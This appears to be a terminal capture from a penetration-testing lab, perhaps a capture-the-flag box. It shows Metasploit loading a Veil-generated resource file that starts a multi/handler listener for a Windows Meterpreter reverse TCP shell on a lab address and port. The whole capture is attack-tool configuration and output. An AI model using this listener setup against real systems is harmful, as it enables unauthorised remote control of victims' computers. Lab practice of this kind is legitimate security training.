 root@kali:~# msfconsole -r /usr/share/veil-output/handlers/jeeves_handler.rc
https://metasploit.com
=[ metasploit v4.16.17-dev ]
+ -- --=[ 1703 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /usr/share/veil-output/handlers/jeeves_handler.rc for ERB directi
ves.
resource (/usr/share/veil-output/handlers/jeeves_handler.rc)> use exploit/multi/
handler
resource (/usr/share/veil-output/handlers/jeeves_handler.rc)> set PAYLOAD window
s/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/usr/share/veil-output/handlers/jeeves_handler.rc)> set LHOST 10.10.15
.149
LHOST => 10.10.15.149
resource (/usr/share/veil-output/handlers/jeeves_handler.rc)> set LPORT 101
LPORT => 101
resource (/usr/share/veil-output/handlers/jeeves_handler.rc)> set ExitOnSession
false
ExitOnSession => false
resource (/usr/share/veil-output/handlers/jeeves_handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.15.149:101
msf exploit(handler) >